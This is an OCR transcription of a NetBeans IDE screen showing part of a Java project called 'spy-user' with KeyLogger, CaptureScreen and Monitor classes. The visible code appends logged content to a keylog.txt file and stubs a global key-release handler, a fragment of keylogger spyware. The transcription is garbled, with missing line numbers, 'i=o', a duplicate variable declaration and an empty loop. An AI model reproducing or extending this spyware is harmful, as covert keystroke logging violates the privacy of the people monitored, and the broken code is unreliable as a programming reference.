 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
417.7/576.0MB
Start Page CaptureScreen.java Home.java KeyLogger.java Monitor.java Database.java
Source History
Navigator
Projects
51
52 public void writefile(String cont){
53 try {
54
55 // Open given file in append mode by creating an
56 // object of BufferedWriter class
BufferedWriter out = new BufferedWriter(
58 new FileWriter("C:/Users/Deep/Documents/project/spy-user/src/log/keylog.txt", true));
int i = 0;
60 // Writing on output stream
for (int i=o;i<cont.length();i+=20)
62 {
63
64 }
65 out.write(cont);
66 // Closing the connection
67 out.close();
68 }
69
70 // Catch block to handle the exceptions
71 catch (IOException e) {
72
73 // Display message when exception occurs
74 System.out.println("exception occurred" + e);
75 }
76 }
77
78 @Override
public void nativeKeyReleased(NativeKeyEvent nke) {
80 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
81 // System.out.println(NativeKeyEvent.getKeyText(nke.getKeyCode()));
82 }
83
84 }
85
Output
spy-user (run)
1
64:13
INS Unix (LF)
28°C
Mostly cloudy
Search
ENG
IN
13:22
01-05-2023
3